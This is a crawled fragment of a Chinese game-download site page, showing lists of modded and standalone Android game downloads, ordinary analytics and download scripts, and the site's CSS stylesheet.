                                        <span>赛车接力赛官方版</span>
                                        <span>19MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/2946.html" target="_blank">
                                        <span>极速追逐赛官方版</span>
                                        <span>17.33MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/2979.html" target="_blank">
                                        <span>奥德赛快车安卓版</span>
                                        <span>69.97MB</span>
                                    </a>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="top">
                                <a class="title" href="/zt/nzzbcdMODbyxynx/" target="_blank">内置作弊菜单MOD版游戏有哪些</a>
                                <span class="time">时间：2024-11-12 18:06:52</span>
                            </div>
                            <div class="content">
                                <div class="left">
                                                                        <a href="/azgame/2440.html" target="_blank">
                                        <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-08/1720403572668b4674b8051.jpg" alt="光明城市伐木内置菜单版">
                                    </a>
                                                                                                            <a href="/azgame/2499.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_336747.png" alt="畸形动物园内置mod菜单最新版">
                                    </a>
                                                                                                            <a href="/azgame/3072.html" target="_blank">
                                        <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-30/172230421166a846d39caaf.png" alt="定制虚拟偶像内置人设版 ">
                                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                </div>
                                <div class="right">
                                                                        <a href="/azgame/2440.html" target="_blank">
                                        <span>光明城市伐木内置菜单版</span>
                                        <span>129.74MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/2499.html" target="_blank">
                                        <span>畸形动物园内置mod菜单最新版</span>
                                        <span>922KB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3072.html" target="_blank">
                                        <span>定制虚拟偶像内置人设版 </span>
                                        <span>207.4MB</span>
                                    </a>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="top">
                                <a class="title" href="/zt/lsqqxd/" target="_blank">类似全球行动一样的单机游戏有哪些</a>
                                <span class="time">时间：2024-07-23 18:01:18</span>
                            </div>
                            <div class="content">
                                <div class="left">
                                                                        <a href="/azgame/2704.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_310655.png" alt="单机狂野赛车安卓版">
                                    </a>
                                                                                                            <a href="/azgame/3102.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_592789.png" alt="模拟篮球赛2单机版">
                                    </a>
                                                                                                            <a href="/azgame/3178.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_739788.jpg" alt="3D极限摩托全关卡免费版 v2002.4.2 无限体力单机版">
                                    </a>
                                                                                                            
                                </div>
                                <div class="right">
                                                                        <a href="/azgame/2704.html" target="_blank">
                                        <span>单机狂野赛车安卓版</span>
                                        <span>41.2MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3102.html" target="_blank">
                                        <span>模拟篮球赛2单机版</span>
                                        <span>86.84MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3178.html" target="_blank">
                                        <span>3D极限摩托全关卡免费版 v2002.4.2 无限体力单机版</span>
                                        <span>41.96MB</span>
                                    </a>
                                    
                                                                                                        </div>
                            </div>
                        </div>
                                            </div>
                </div>
        </div>
      </div>
    </div>
  </div>
  <input type="hidden" id="game_id" value="2401">
  <input type="hidden" id="game_type" value="1">
  <div class="d_footer">
        <div class="footer">
    <p> <a href="/about/" rel="noopener noreferrer" class="footer_a">关于我们</a>
    <a href="/connect/" rel="noopener noreferrer" class="footer_a">联系我们</a>
    <a href="/user/" rel="noopener noreferrer">个人信息保护政策</a></p>
    <p>Copyright 2000-2023 &nbsp;&nbsp;www.5xiazai.cn</p>
    <a href="https://beian.miit.gov.cn/">闽ICP备2024078248号-2&nbsp;&nbsp;&nbsp;  </a>
    <br>
    <a href="https://beian.miit.gov.cn/">如有版权问题，请及时发送邮件到shujuyx2023@163.com ，我们在第一时间予以删除，谢谢！</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b5fdb17b8bfb38f6411273e2fcf89ad4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </div>
    <script src="/static/new/js/swiper-3.4.2.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new/js/common.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new/js/info.js" type="text/javascript" charset="utf-8"></script>
  <script type="application/ld+json">
    {
        "pubDate": 2024-07-04T17:06:54,
        "upDate": 2024-11-25T19:33:46    }
    </script>
    <script>
    function ajax_download() {
        $url = '/download/soft/' + 2401 + '/';
        var code = 0;
        $.ajax({
            url: $url,
            context: document.body,
            dataType: 'json',
            async:false,
            success: function (response) {
                code = response.code;
            }
        });
        if (code !== 200){
            alert('您的操作太快了,请稍后重试~');
            return false;
        }else{
            // var count_url = '/downcount/';
            // var data = {
            //     currentUrl:document.URL,
            //     previousUrl: document.referrer,
            //     soft_id:2401,
            //     name:"旧版迷你世界0.44.2",
            // };

            // $.ajax({
            //     url: count_url,
            //     context: document.body,
            //     data:data,
            //     dataType: 'json',
            //     success: function (response) {
            //         console.log(response)
            //     }
            // });
        }
    }
</script>
    <script>
//     var bianji_tj = {
//         'JSXX1': 'f158ec05d18074a9fecea2e748917862',
//         'CZJJ1': 'bb050989070a8fb0eb2747db2fc001eb',
//         'LY2': '97e605698d6a31401dad318b95237151',
//         'WZX2': '785024ab5317672421fded146e065629',
//         'LFZ1': '34d32a8f6167ac2a67cbc472c16df2cf',
//         'LSY1': '12f1a4a087236afbd295a0c667afd17c',
//         'CXY': '917dd2baf4de56a96dea79b45e260c72',
//         'LWY': '7f0d18e58fe379f66950692362e7005e',
//         'JXW': '3f399460df20b3a99bf9642a6fd9f236',
//         'LY2': 'dc3bf92e21ed762ab486eda252723f33',
//         'CZJJ1': 'cf3541762b5d196a5eee48b5a91b9807',
//         'LFZ1': 'feadee713e331c015632862853862ff8',
//         'JXW': 'aa25d52daf051991963a5b18b366dde1',
//     };
//     var nickname = "";
//     $.each(bianji_tj, function (k, v) {
//         if (nickname == k) {
//             (function () {
//                 var hm = document.createElement("script");
//                 hm.src = "https://hm.baidu.com/hm.js?" + v;
//                 var s = document.getElementsByTagName("script")[0];
//                 s.parentNode.insertBefore(hm, s);
//             })();
//             return false;
//         }
//     });

 window.onload = function () {
        var myJSwiper = new Swiper(".J_detailSwiper", {
            slidesPerView: 'auto',
            spaceBetween: 10,
            nextButton: ".J_detailSwiperButtonNext",
            prevButton: ".J_detailSwiperButtonPrev",
            scrollbar:'.J_detailSwiperScrollbar',
            scrollbarHide : false,
            scrollbarDraggable : true ,
        });
    }
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.5xiazai.cn/static/new/css/common.css
body_size: 15585
content:
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
ol,
ul,
li {
  list-style: none;
}
a {
  text-decoration: none;
}
canvas,
img,
svg,
video {
  max-width: 100%;
  height: auto;
  box-sizing: border-box;
}
.main-container {
  width: 1200px;
  margin: 0 auto;
}
body > .header {
  position: relative;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  background-color: #fff;
}
body > .header .header-top {
  height: 120px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

body > .header .search {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 8px;
  margin-right: 51px;
  padding: 0 63px 0 20px;
  width: 268px;
  height: 48px;
  border: 1px solid #F35627;
  border-radius: 4px;
  background-color: #fff;
}
body > .header .search .input {
  width: 100%;
  height: 100%;
  border: none;
  outline: none;
  background-color: transparent;
}
body > .header .search .button {
  cursor: pointer;
  width: 20px;
  height: 21px;
  border: none;
  background-color: transparent;
  background-size: 100% 100%;
  background-image: url(../images/search.png);
  flex-shrink: 0;
}
body > .header .search::after {
  content: '';
  position: absolute;
  left: 212px;
  width: 84px;
  height: 119px;
  background-size: 100% 100%;
  background-image: url(../images/search_decorate.png);
}
body > .header .nav {
  width: 100%;
  height: 60px;
  background-image: url(../images/nav_background.png);
  display: flex;
  align-items: center;
  justify-content: center;
}
body > .header .nav ul {
  height: 100%;
  gap: 20px;
  display: flex;
  align-items: center;
}
body > .header .nav .item {
  height: 100%;
}
body > .header .nav .item a {
  position: relative;
  z-index: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 16px;
  font-weight: bold;
  color: white;
  width: 96px;
  height: 100%;
  transition: all 0.2s;
}
body > .header .nav .item a::before {
  content: '';
  visibility: hidden;
  opacity: 0;
  position: absolute;
  z-index: -1;
  width: 96px;
  height: 33px;
  background-size: 100% 100%;
  background-image: url(../images/nav_item_active_background.png);
  flex-shrink: 0;
  transition: all 0.2s;
}
body > .header .nav .item:hover a,
body > .header .nav .item.active a {
  color: #F35627;
}
body > .header .nav .item:hover a::before,
body > .header .nav .item.active a::before {
  visibility: visible;
  opacity: 1;
}
.d_footer {
  background: #fff;
  font-size: 14px;
  padding: 28px 0;
  line-height: 24px;
  text-align: center;
  border-top: 1px solid #ddd;
  margin-top: 20px;
  color: #444;
}
.d_footer a {
  color: #444;
}
.pagination {
  margin: 60px 0;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 9px;
}
.pagination .page-item {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 28px;
  border: 1px solid #d2d2d2;
  background-color: #fff;
  font-size: 14px;
  color: #999999;
  line-height: 1;
  transition: all 0.2s;
}
.pagination .page-item .page-link {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 0 10px;
  color: #444;
}
.pagination .page-item:hover,
.pagination .page-item.active {
  color: white;
  border-color: transparent;
  background-color: #F35627;
}
.pagination .page-item:hover .page-link,
.pagination .page-item.active .page-link {
  color: #fff;
}
.public-game__info{ margin: 25px 0; padding: 20px; background: #F9F9F9; border-radius: 8px; display: flex; flex-wrap: wrap; gap: 20px 0; font-size: 13px; }
.public-game__info .public-info_Item{ width: 32%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; }
.public-game__info .public-info_Item:nth-of-type(3n+1){ width: 36%; padding-right: 10px; box-sizing: border-box;  }
.public-info_Item span{ font-weight: normal; color: #353535; }
.public-info_Item .public-info_label{ font-weight: normal; color: #666666; }
.public-info_Item .public-info_tab{ padding: 0 12px; background: #EDEDED; border-radius: 18px; display: inline-block; }
.public-info_Item .public-info_href{ font-weight: normal; color: #666666; text-decoration: underline; }
.public-info_Item .public-info_href:hover{ color: #15BF6B; }
.public-info_Item .public-info_href + .public-info_href{ margin-left: 20px; }
.public-game__hide{}
.public-game__hide .public-info_Item:nth-of-type(3n+1){ width: 32%; padding-right:0; }
.public-game__hide .public-info_Item:nth-of-type(2){ width: 0; }
.public-game__hide .public-info_Item:nth-of-type(3n),.public-game__hide .public-info_Item:nth-of-type(7){ width: 34%; }
.detail-swiper{ margin: 20px 0;}
.detail-swiper .swiper{ padding-bottom: 20px !important;}
.detail-swiper .swiper-slide img {display: block;width: 100%;height: 100%;object-fit: cover;border-radius: 12px;max-height: 450px !important;}

.detail-swiper .swiper-slide { 
    max-height: 450px !important;
    width: auto !important;}
.detail-swiper .swiper-button-next,
.detail-swiper .swiper-button-prev {display: none;}
.detail-swiper .swiper-button-next{
    width: 37px; height: 37px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
} 
.detail-swiper .swiper-button-prev{
    width: 37px; height: 37px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
} 
.detail-swiper .swiper-button-next::after,.detail-swiper .swiper-button-prev::after{
    content: '';
} 
.detail-swiper:hover .swiper-button-next,
.detail-swiper:hover .swiper-button-prev {display: block;}
/* power */
.gRule {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .6);
}

.ruleTxt {
    position: absolute;
    z-index: 5;
    top: 120px;
    left: 0;
    right: 0;
    margin: auto;
    width: 525px;
    padding: 20px 20px 30px 30px;
    background: url(../img/qxtopbg.png) no-repeat;
    background-size: 100% auto;
    background-color: #fff;
    text-align: center;
    border-radius: 20px;
}

.gRule .gRclose {
    position: absolute;
    top: 10px;
    right: 9px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.gRule .gRclose i {
    display: inline-block;
    padding: 10px;
    width: 21px;
    height: 20px;
    background: url(../img/icon.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -240px -158px;
    position: relative;
}


.gRule .oTitle {
    position: relative;
    margin-bottom: 48px;
    text-align: center;
}

.gRule .oTitle p {
    display: block;
    font-size: 20px;
    font-weight: bold;
    line-height: 56px;
    position: relative;
    margin: 0 auto;
}

.gRule .gSure {
    display: block;
    cursor: pointer;
    border: 0;
    background: linear-gradient(129deg, #FE7342 0%, #F35627 100%);
    width: 253px;
    height: 58px;
    color: #fff;
    font-size: 24px;
    line-height: 58px;
    margin: 16px auto 17px;
    border-radius: 29px;
}

.ruleMain {
    display: block;
    height: 460px;
    border: none;
    padding: 0 18px 0 6px;
    line-height: 32px;
    font-size: 18px;
    color: #333;
    margin: 30px auto 30px;
    text-align: left;
    overflow: auto;
}

.ruleMain strong {
    display: block;
    font-size: 18px;
    color: #333;
    line-height: 36px;
    font-weight: bold;
}

.rulegMain p {
    margin-bottom: 8px;
    display: block;
}

.ruleMain p span {
    display: block;
}

.ruleMain p br {
    display: none;
}

.ruleBox:after {
    content: "";
    position: absolute;
    bottom: 108px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 43px;
    background: linear-gradient(0deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
    border-radius: 0px 0px 12px 12px;
}

/* Privacy */
.gPrivacy {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .6);
}

.privacyTxt {
    position: absolute;
    z-index: 5;
    top: 120px;
    left: 0;
    right: 0;
    margin: auto;
    width: 525px;
    padding: 20px 20px 30px 30px;
    background: url(../img/qxtopbg.png) no-repeat;
    background-size: 100% auto;
    background-color: #fff;
    text-align: center;
    border-radius: 20px;
}

.gPrivacy .gPclose {
    position: absolute;
    top: 10px;
    right: 9px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.gPrivacy .gPclose i {
    display: inline-block;
    padding: 10px;
    width: 21px;
    height: 20px;
    background: url(../img/icon.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -240px -158px;
    position: relative;
}


.gPrivacy .oTitle {
    position: relative;
    margin-bottom: 48px;
    text-align: center;
}

.gPrivacy .oTitle p {
    display: block;
    font-size: 20px;
    font-weight: bold;
    line-height: 56px;
    position: relative;
    margin: 0 auto;
}

.gPrivacy .gSure {
    display: block;
    cursor: pointer;
    border: 0;
    background: linear-gradient(129deg, #FE7342 0%, #F35627 100%);
    width: 253px;
    height: 58px;
    color: #fff;
    font-size: 24px;
    line-height: 58px;
    margin: 16px auto 17px;
    border-radius: 29px;
}

.privacyMain {
    display: block;
    height: 460px;
    border: none;
    padding: 0 18px 0 6px;
    line-height: 32px;
    font-size: 18px;
    color: #333;
    margin: 30px auto 30px;
    text-align: left;
    overflow: auto;
}

.privacyMain strong {
    display: block;
    font-size: 18px;
    color: #333;
    line-height: 36px;
    font-weight: bold;
}

.privacyMain p {
    margin-bottom: 8px;
    display: block;
}

.privacyMain p span {
    display: block;
}

.privacyMain p br {
    display: none;
}
.comment-info {
    position: relative
}

.comment-info .title-content {
    align-items: center;
    display: flex;
    justify-content: space-between;
    margin: 0 auto 30px
}

.comment-info .title-content .under-title-right {
    align-items: center;
    display: flex;
    justify-content: flex-end
}

.comment-info .title-content .under-title-right .btn {
    align-items: center;
    background: #F35627;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    display: flex;
    font-size: 12px;
    height: 28px;
    justify-content: center;
    width: 66px
}

.comment-info .title-content .under-title-right .btn:hover {
    background: #d83923
}

.comment-info .show-box {
    align-items: center;
    display: flex;
    justify-content: space-between
}

.comment-info .show-box .box1 {
    width: 114px
}

.comment-info .show-box .box1 .score {
    color: #F35627;
    font-size: 54px;
    font-weight: 700;
    line-height: 54px
}

.comment-info .show-box .box1 .score.no-score {
    color: #999;
    font-size: 23px;
    font-weight: 400;
    line-height: 24px;
    padding: 15px 0 0;
    text-align: center
}

.comment-info .box2 {
    height: 72px;
    margin: 0 7px -3px 0;
    overflow: hidden;
    width: 66px
}

.comment-info .box2 .star {
    background: url([data-uri]) 50%/cover no-repeat;
    float: left;
    height: 12px;
    margin: 0 1px 3px 0;
    width: 12px
}

.comment-info .box2 .star.light {
    background-image: url([data-uri])
}

.comment-info .box3 {
    margin: 0 0 -9px;
    overflow: hidden;
    width: 440px
}

.comment-info .box3 .p-out {
    background: #edeff2;
    border-radius: 3px;
    height: 6px;
    margin: 0 auto 9px;
    overflow: hidden
}

.comment-info .box3 .p-out .p-inner {
    background: #7a7d7f;
    border-radius: 3px;
    height: 100%
}

.comment-info .divide {
    background: #dedede;
    height: 71px;
    margin: 0 0 0 25px;
    opacity: .4;
    width: 1px
}

.comment-info .box4 {
    width: 137px
}

.comment-info .box4 .title {
    color: #666;
    font-size: 14px;
    line-height: 14px;
    margin: 0 auto 4px;
    text-align: right
}

.comment-info .box4 .rate {
    color: #333;
    font-size: 30px;
    font-weight: 700;
    line-height: 30px;
    text-align: right
}

.comment-info .box4 .count {
    color: #38f;
    cursor: pointer;
    font-size: 14px;
    line-height: 14px;
    margin: 10px auto 0;
    text-align: right
}

.comment-info .box4 .no-comment {
    color: #999;
    font-size: 23px;
    line-height: 24px;
    margin: 20px auto 0;
    text-align: right
}

.comment-info .box4 .user-attitude {
    color: #38f;
    font-size: 14px;
    line-height: 20px;
    margin: 7px auto 0;
    text-align: right;
    white-space: nowrap
}

.comment-info .rule-desc-toast {
    align-items: center;
    background: rgba(0, 0, 0, .5);
    bottom: 0;
    display: flex;
    justify-content: center;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 10
}

.comment-info .rule-desc-toast .rule-box {
    background: #fff;
    box-sizing: border-box;
    padding: 40px;
    position: relative;
    width: 611px
}

.comment-info .rule-desc-toast .rule-box .close-icon {
    background: url([data-uri]) 50%/cover no-repeat;
    cursor: pointer;
    height: 15px;
    position: absolute;
    right: 16px;
    top: 16px;
    width: 15px
}

.comment-info .rule-desc-toast .rule-box .mian-title {
    color: #333;
    font-size: 18px;
    font-weight: 700;
    margin: 0 auto 10px;
    text-align: center
}

.comment-info .rule-desc-toast .rule-box .content {
    min-height: 420px
}

.comment-info .rule-desc-toast .rule-box .content .rule-item {
    margin: 0 auto 12px
}

.comment-info .rule-desc-toast .rule-box .content .rule-item .title {
    color: #333;
    font-size: 16px;
    margin: 0 auto 5px
}

.comment-info .rule-desc-toast .rule-box .content .rule-item .text {
    color: #666;
    font-size: 14px;
    line-height: 24px
}

.comment-info .bottom-info {
    align-items: baseline;
    display: flex;
    justify-content: flex-start;
    margin: 6px auto 0
}

.comment-info .bottom-info .label {
    align-items: center;
    display: flex;
    height: 16px;
    max-width: 84px;
    white-space: nowrap
}

.comment-info .bottom-info .label .text {
    color: #333;
    font-size: 16px;
    margin-right: 4px
}

.comment-info .bottom-info .label .icon {
    background: url([data-uri]) 50%/cover no-repeat;
    cursor: pointer;
    display: block;
    height: 16px;
    width: 16px
}

.comment-info .bottom-info .relative-game-compare {
    color: #999;
    font-size: 12px;
    margin: 0 0 0 30px
}

.cmt-item {
    margin: 0 auto 43px
}

.cmt-item:last-child {
    margin: 0 auto
}

.cmt-item .item-main {
    position: relative
}

.cmt-item .item-sub {
    box-sizing: border-box;
    padding: 33px 0 0 64px
}

.cmt-item .item-sub .item-sub-list .cmt-unit {
    margin: 0 auto 33px
}

.cmt-item .item-sub .item-sub-list .cmt-unit:last-child {
    margin: 0 auto
}

.cmt-item .item-sub .cmt-bottom-btns {
    margin: 33px 0 0 64px;
    overflow: hidden
}

.cmt-item .item-sub .cmt-bottom-btns .triggle {
    align-items: center;
    display: flex;
    float: left;
    justify-content: flex-start
}

.cmt-item .item-sub .cmt-bottom-btns .triggle .triggle-item {
    align-items: center;
    color: #333;
    cursor: pointer;
    display: flex;
    font-size: 13px;
    justify-content: flex-start
}

.cmt-item .item-sub .cmt-bottom-btns .triggle.fold-up .triggle-item:after,
.cmt-item .item-sub .cmt-bottom-btns .triggle.get-more .triggle-item:after {
    background: url([data-uri]) 50%/cover no-repeat;
    content: "";
    display: block;
    height: 12px;
    margin: 0 0 0 5px;
    width: 12px
}

.cmt-item .item-sub .cmt-bottom-btns .triggle.fold-up .triggle-item:after {
    transform: rotate(180deg)
}

.cmt-item .item-sub .cmt-bottom-btns .cmt-say-also {
    align-items: center;
    border: 1px solid #e3e3e3;
    border-radius: 3px;
    box-sizing: border-box;
    color: #333;
    cursor: pointer;
    display: flex;
    float: right;
    font-size: 12px;
    height: 28px;
    justify-content: center;
    width: 90px
}

.cmt-item .item-sub .also-said-main {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    margin: 18px auto 0
}

.cmt-item .item-sub .also-said-main .also-said-form-area {
    align-items: flex-start;
    flex-wrap: wrap;
    justify-content: flex-end;
    width: 100%
}

.cmt-item .item-sub .also-said-main .also-said-form-area .also-said-input {
    background: #fff;
    border: 1px solid #e1e2e6;
    border-radius: 6px;
    box-sizing: border-box;
    color: #333;
    display: block;
    font-size: 13px;
    height: 94px;
    line-height: 21px;
    outline: none;
    padding: 12px 16px;
    resize: none;
    width: 100%
}

.cmt-item .item-sub .also-said-main .also-said-form-area .publish-said {
    background: #F35627;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    line-height: 28px;
    margin: 12px 0 0 auto;
    position: relative;
    text-align: center;
    transition: all .3s ease;
    width: 68px
}

.cmt-item .item-sub .also-said-main .also-said-form-area .publish-said:hover {
    background: #d83923
}

.cmt-unit .clear-fix {
    clear: both
}

.cmt-unit .icon-box {
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: 50%;
    box-sizing: border-box;
    float: left;
    height: 48px;
    margin: 0 16px 0 0;
    width: 48px
}

.cmt-unit .icon-box .icon {
    background: 50%/cover no-repeat;
    border-radius: 50%;
    height: 100%;
    width: 100%
}

.cmt-unit .main {
    float: left;
    padding: 0;
    width: calc(100% - 64px)
}

.cmt-unit .main .main-1 {
    align-items: center;
    display: flex;
    justify-content: flex-start
}

.cmt-unit .main .main-1 .nick {
    color: #333;
    font-size: 13px;
    font-weight: 700;
    line-height: 13px;
    margin: 0 6px 0 0
}

.cmt-unit .main .main-1 .tag {
    color: #333;
    font-size: 12px;
    margin: 0 6px 0 0
}

.cmt-unit .main .main-2 {
    font-size: 14px;
    line-height: 22px;
    margin: 12px auto 16px;
    word-break: break-word
}

.cmt-unit .main .main-2 .reply-to-user {
    font-weight: 700
}

.cmt-unit .main .cmt-unit-img {
    background: 50%/cover no-repeat;
    cursor: pointer;
    margin: -8px 0 15px;
    width: 230px
}

.cmt-unit .main .main-3 {
    align-items: center;
    display: flex;
    justify-content: space-between
}

.cmt-unit .main .main-3 .left {
    align-items: center;
    display: flex;
    justify-content: flex-start
}

.cmt-unit .main .main-3 .left .publish {
    color: #9195a3;
    font-size: 13px;
    line-height: 13px;
    margin: 0 30px 0 0
}

.cmt-unit .main .main-3 .left .edit {
    color: #38f;
    cursor: pointer;
    font-size: 13px;
    line-height: 13px;
    margin: 0 24px 0 0
}

.cmt-unit .main .main-3 .left .delete {
    color: #F35627;
    cursor: pointer;
    font-size: 13px;
    line-height: 13px;
    margin: 0;
    position: relative
}

.cmt-unit .main .main-3 .left .delete .delete-confirm {
    -webkit-animation: slideDown .5s ease;
    animation: slideDown .5s ease;
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 4px 5px 0 rgba(0, 0, 0, .06), 0 1px 10px 0 rgba(0, 0, 0, .05);
    box-sizing: border-box;
    height: 110px;
    left: -12px;
    padding: 20px;
    position: absolute;
    top: 22px;
    width: 208px;
    z-index: 11
}

.cmt-unit .main .main-3 .left .delete .delete-confirm:before {
    border-bottom: 8px solid #fff;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    content: "";
    left: 20px;
    position: absolute;
    top: -8px
}

.cmt-unit .main .main-3 .left .delete .delete-confirm .title {
    color: rgba(0, 0, 0, .65);
    font-size: 14px;
    line-height: 22px;
    margin: 0 auto 16px
}

.cmt-unit .main .main-3 .left .delete .delete-confirm .btns {
    align-items: center;
    display: flex;
    justify-content: space-between
}

.cmt-unit .main .main-3 .left .delete .delete-confirm .btns div {
    border-radius: 3px;
    box-sizing: border-box;
    cursor: pointer;
    font-size: 12px;
    line-height: 28px;
    text-align: center;
    width: 76px
}

.cmt-unit .main .main-3 .left .delete .delete-confirm .btns div.cancel {
    border: 1px solid #d9d9d9;
    color: #333
}

.cmt-unit .main .main-3 .left .delete .delete-confirm .btns div.confirm {
    background: #F35627;
    color: #fff
}

.cmt-unit .main .main-3 .right {
    align-items: center;
    display: flex;
    justify-content: flex-end
}

.cmt-unit .main .main-3 .right .dis-praise,
.cmt-unit .main .main-3 .right .praise,
.cmt-unit .main .main-3 .right .reply {
    align-items: center;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    margin: 0 0 0 17px
}

.cmt-unit .main .main-3 .right .dis-praise span,
.cmt-unit .main .main-3 .right .praise span,
.cmt-unit .main .main-3 .right .reply span {
    color: #333;
    font-size: 13px;
    line-height: 16px
}

.cmt-unit .main .main-3 .right .dis-praise:before,
.cmt-unit .main .main-3 .right .praise:before,
.cmt-unit .main .main-3 .right .reply:before {
    background: 50%/cover no-repeat;
    content: "";
    height: 16px;
    margin: 0 5px 0 0;
    width: 16px
}

.cmt-unit .main .main-3 .right .reply:before {
    background-image: url([data-uri])
}

.cmt-unit .main .main-3 .right .praise {
    background: #fff
}

.cmt-unit .main .main-3 .right .praise:before {
    background-image: url([data-uri])
}

.cmt-unit .main .main-3 .right .praise.active span {
    color: #F35627
}

.cmt-unit .main .main-3 .right .praise.active:before {
    background-image: url([data-uri])
}

.cmt-unit .main .main-3 .right .dis-praise {
    background: #fff
}

.cmt-unit .main .main-3 .right .dis-praise:before {
    background-image: url([data-uri]);
    transform: rotate(180deg)
}

.cmt-unit .main .main-3 .right .dis-praise.active span {
    color: #F35627
}

.cmt-unit .main .main-3 .right .dis-praise.active:before {
    background-image: url([data-uri]);
    transform: rotate(180deg)
}

.cmt-unit .main .main-4 {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    float: right;
    justify-content: flex-end;
    margin: 18px auto 0;
    width: 100%
}

.cmt-unit .main .main-4 .reply-input {
    background: #fff;
    border: 1px solid #e1e2e6;
    border-radius: 6px;
    box-sizing: border-box;
    color: #333;
    display: block;
    font-size: 13px;
    height: 94px;
    line-height: 21px;
    outline: none;
    padding: 12px 16px;
    resize: none;
    width: 100%
}

.cmt-unit .main .main-4 .publish-btn {
    background: #F35627;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    line-height: 28px;
    margin: 12px 0 0;
    position: relative;
    text-align: center;
    transition: all .3s ease;
    width: 68px
}

.cmt-unit .main .main-4 .publish-btn:hover {
    background: #d83923
}

* {
    padding: 0;
    margin: 0;
}

.detail-comment {
    margin: 60px auto 0
}

.detail-comment .title-content {
    align-items: center;
    display: flex;
    justify-content: space-between;
    margin: 0 auto 30px
}

.detail-comment .title-content .under-title-right {
    align-items: center;
    display: flex;
    justify-content: flex-end
}

.detail-comment .title-content .under-title-right .btn {
    align-items: center;
    background: #F35627;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    display: flex;
    font-size: 12px;
    height: 28px;
    justify-content: center;
    width: 66px
}

.detail-comment .title-content .under-title-right .btn:hover {
    background: #d83923
}

.detail-comment .comment-info {
    margin: 0 auto 20px
}

.detail-comment .comment-user {
    margin: 20px auto 0
}

.detail-comment .comment-user .title {
    color: #333;
    font-size: 14px;
    font-weight: 700
}

.detail-comment .comment-user .comment-main {
    background: #f6f7fa;
    border-radius: 3px;
    box-sizing: border-box;
    margin: 18px auto 0;
    padding: 15px
}

.detail-comment .comment-user .comment-main .cmt-item {
    margin: 0 auto
}

.detail-comment .comment-list {
    margin: 20px auto 0;
    padding: 0 0 30px;
    position: relative
}

.detail-comment .comment-list .title {
    align-items: center;
    display: flex;
    justify-content: space-between
}

.detail-comment .comment-list .title span {
    color: #333;
    font-size: 14px;
    font-weight: 700
}

.detail-comment .comment-list .title .more {
    align-items: center;
    cursor: pointer;
    display: flex;
    justify-content: flex-start
}

.detail-comment .comment-list .title .more span {
    color: #666;
    font-size: 12px;
    line-height: 12px
}

.detail-comment .comment-list .title .more:after {
    background: url([data-uri]) 50%/cover no-repeat;
    content: "";
    height: 12px;
    margin: 0 0 1px;
    width: 12px
}

.detail-comment .comment-list .title .more:hover span {
    color: #F35627
}

.detail-comment .comment-list .title .more:hover:after {
    background-image: url([data-uri])
}

.detail-comment .comment-list .comment-main {
    margin: 18px auto 0
}

.detail-comment .comment-list .comment-main .comment-item {
    margin: 0 auto 43px
}

.detail-comment .comment-list .comment-main .comment-item:last-child {
    margin: 0 auto
}

.detail-comment .comment-list .comment-main .cmt-item {
    margin: 0 auto 43px
}

.detail-comment .comment-list .comment-main .cmt-item:last-child {
    margin: 0 auto
